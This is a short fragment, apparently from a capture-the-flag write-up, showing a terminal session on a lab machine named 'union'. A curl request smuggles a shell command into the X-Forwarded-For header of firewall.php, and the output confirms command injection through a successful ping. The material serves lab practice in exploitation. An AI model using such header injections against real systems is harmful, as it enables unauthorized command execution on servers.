 uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1.1.1; ping -c 1 10.10.14.15;" -H "Cookie: PHPSESSID=vbbumgsrrr2e8511q352bsrtlv"
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
64 bytes from 10.10.14.15: icmp_seq=1 ttl=63 time=81.0 ms
--- 10.10.14.15 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 81.044/81.044/81.044/0.000 ms
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
uhc@union:/var/www/html$